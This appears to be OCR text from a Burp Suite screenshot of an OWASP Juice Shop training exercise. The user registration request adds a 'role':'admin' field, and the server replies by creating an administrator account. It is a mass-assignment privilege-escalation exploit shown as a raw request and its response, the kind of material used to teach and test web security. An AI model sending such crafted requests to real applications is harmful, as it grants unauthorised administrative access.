 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://owaspjuiceshopau.herokuapp.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: owaspjuiceshopau.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
WjPaNVo8ELOAY7tWHnhZTRFRiBzfK7SaRug8IO2UgKfkKt7mGl4Rxwq3gQ26; io=
Uf_WKevINfGpkBLgAAAD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 258
10 Origin: https://owaspjuiceshopau.herokuapp.com
11 Referer: https://owaspjuiceshopau.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"testjk@gamil.com",
"password":"123123",
"passwordRepeat":"123123",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2022-09-18T12:31:53.040Z",
"updatedAt":"2022-09-18T12:31:53.040Z"
},
"securityAnswer":"test",
19 "role":"admin"
20 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Location: /api/Users/19
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 304
11 Etag: W/"130-fuJZdkHlg/II+Gncdl8dMYV6/rY"
12 Vary: Accept-Encoding
13 Date: Sun, 18 Sep 2022 13:00:01 GMT
14 Via: 1.1 vegur
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":19,
"email":"testjk@gamil.com",
"role":"admin",
"updatedAt":"2022-09-18T13:00:00.968Z",
"createdAt":"2022-09-18T13:00:00.968Z",
"deletedAt":null
}
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 5
Request Headers 15
Response Headers 13
Done 701 bytes | 1,038 millis